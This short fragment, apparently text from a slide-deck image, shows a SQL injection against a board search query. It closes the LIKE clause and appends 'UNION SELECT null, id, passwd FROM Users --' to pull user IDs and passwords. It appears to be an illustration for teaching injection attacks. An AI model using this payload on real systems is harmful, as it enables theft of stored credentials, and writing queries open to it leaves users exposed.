 SELECT * FROM Board WHERE title LIKE '' UNION SELECT null, id, passwd FROM Users --
' AND contents ' ... '